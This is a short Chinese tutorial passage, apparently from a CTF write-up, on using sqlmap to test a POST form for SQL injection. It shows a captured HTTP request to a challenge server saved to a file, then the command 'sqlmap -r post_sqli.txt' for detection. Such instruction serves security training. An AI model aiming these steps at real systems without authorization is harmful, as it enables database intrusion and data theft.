 sqlmap 注入
sqlmap 一款用来检测与利用SQL注入漏洞的免费开源工具神器。
使用 sqlmap 可以帮助我们更快更好更方便的进行注入，优点有很多，缺点就是再好的工具永远都是工具。使用 sqlmap 进行注入的步骤
和手工收入基本一致。
1. 首先使用抓包工具将界面的正常请求保存至一个文件中
当然还有其他方式啦，比如 --data 参数。
为啥勒？因为这个例题环境是 post 方式请求，如果是 get 方式可以略过这步。
例如我把抓包内容
1 POST /chengjidan/index.php HTTP/1.1
2 Host: 120.24.86.145:8002
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://120.24.86.145:8002/chengjidan/index.php
8 client-ip: 127.0.0.1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 4
13
14 id=1
保存到 post_sqli.txt 这个文件中
2. 检测是否可以注入和获取基础信息
1 $ sqlmap -r post_sqli.txt
微信号: lemon-sec